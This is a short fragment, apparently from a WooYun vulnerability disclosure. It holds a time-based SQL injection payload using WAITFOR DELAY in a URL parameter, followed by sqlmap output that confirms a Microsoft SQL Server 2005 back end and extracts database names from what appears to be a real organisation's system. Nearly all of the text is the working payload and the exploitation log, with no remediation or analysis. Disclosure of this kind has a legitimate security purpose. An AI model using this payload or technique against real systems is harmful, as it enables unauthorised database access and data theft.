 ileid=39;WAITFOR DELAY '0:0:5'--&download=1
---
[23:10:36] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[23:10:36] [INFO] fetching database names
[23:10:36] [INFO] fetching number of databases
[23:10:36] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:10:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:11:05] [INFO] adjusting time delay to 2 seconds due to good response times
8
[23:11:06] [INFO] retrieved: ecolo
[23:12:13] [ERROR] invalid character detected. retrying..
[23:12:13] [WARNING] increasing time delay to 3 seconds
gy-jianjiaotong
[23:15:39] [INFO] retrieved: ecology-j
[23:17:59] [ERROR] invalid character detected. retrying..
[23:17:59] [WARNING] increasing time delay to 4 seconds
ianrexian
[23:20:28] [INFO] retrieved: master
[23:22:07] [INFO] retrieved: m
www.wooyun.org